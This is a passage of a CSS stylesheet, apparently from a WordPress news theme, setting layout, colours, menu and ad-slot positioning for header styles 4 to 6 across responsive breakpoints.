  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo {
      float: left;
      display: inline;
      width: 0;
    }
  }
  .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px 0 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-4 .td-main-menu-logo img {
      top: -1px;
    }
    .td-header-style-4 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  .td-header-style-4 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-4 .td-header-sp-recs img {
    position: relative;
  }
  .td-header-style-4 .td-header-sp-recs .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-4 .td-header-rec-wrap {
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-header-rec-wrap {
      width: 100% !important;
      padding: 0 10px;
    }
  }
  .td-header-style-4 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-4 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-header-main-menu {
    background-color: #151515;
  }
  .td-header-style-4 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > li > a:hover,
  .td-header-style-4 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-4 .sf-menu > li > a {
    color: #fff;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-4 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-4 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-4 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-4,
  .td_category_template_5 .td-header-style-4 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-4 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-4 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 5
  ----------------------------------------------------------------------  */
  .td-header-style-5 {
    /* responsive portrait phone */
  }
  .td-header-style-5 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-5 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-5 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-5 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-5 .td-main-menu-logo a {
    line-height: 60px;
  }
  .td-header-style-5 .td-main-menu-logo img {
    max-height: 60px;
    margin-right: 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-main-menu-logo img {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-5 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-5 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-5 .td-a-rec-id-header > div,
  .td-header-style-5 .td-g-rec-id-header > div,
  .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-5 .td-a-rec-id-header img,
  .td-header-style-5 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-5 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-5 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-5 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-5 #td-header-menu {
    min-height: 60px;
  }
  .td-header-style-5 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > li > a:hover,
  .td-header-style-5 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-5 .sf-menu > li > a {
    color: #fff;
    line-height: 60px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-5 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-5 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-5 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-header-menu-wrap-full {
      height: 54px !important;
    }
    .td-header-style-5 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-5 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-5 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-5 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-5,
  .td_category_template_5 .td-header-style-5 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 6
  ----------------------------------------------------------------------  */
  .td-header-style-6 {
    /* responsive portrait phone */
  }
  .td-header-style-6 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-6 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-6 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-6 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-main-menu-logo {
    display: block;
    margin-right: 42px;
    height: 80px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-6 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-6 .td-main-menu-logo img {
    max-height: 80px;
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo img {
      max-height: 48px;
    }
  }
  .td-header-style-6 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-6 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-6 .td-a-rec-id-header > div,
  .td-header-style-6 .td-g-rec-id-header > div,
  .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-6 .td-a-rec-id-header img,
  .td-header-style-6 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-6 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-6 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-6 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-6 #td-header-menu {
    min-height: 80px;
  }
  .td-header-style-6 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > li > a:hover,
  .td-header-style-6 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-6 .sf-menu {
    float: right;
  }
  .td-header-style-6 .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-6 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-6 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-6 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-6 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-6 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-6 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-6 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
